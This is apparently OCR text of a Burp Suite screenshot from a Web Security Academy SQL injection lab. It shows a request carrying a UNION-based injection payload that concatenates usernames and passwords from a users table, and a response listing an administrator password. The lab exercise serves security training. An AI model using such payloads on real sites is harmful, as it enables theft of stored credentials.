 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'%20UNION%20SELECT%20NULL%2c%20username%7c%7c'~'%7c%7cpassword%20FR
OM%20users-- HTTP/2
2 Host: 0ae7007e033e8e2380283ae500850082.web-security-academy.net
3 Cookie: session=EwPVittPrUbyISAOQYj7ieB3O8m4dAPi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0ae7007e033e8e2380283ae500850082.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection
UNION attack,
retrieving
multiple values
in a single
column
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,
username||'~'||password FROM users--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Toys & Games
administrator~8i70b58im1huc85x5rm5
Giant Grasshopper View details
Pet Experience Days View details
Babbage Web Spray View details
Pest Control Umbrella View details
Inspector
Selection 83 (0x53)
Selected text
Pets'%20UNION%20SELECT%20N
ULL%2c%20username%7c%7c'~'
%7c%7cpassword%20FROM%20us
ers--
Decoded from: URL encoding
Pets' UNION SELECT NULL, u
sername||'~'||password FRO
M users--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17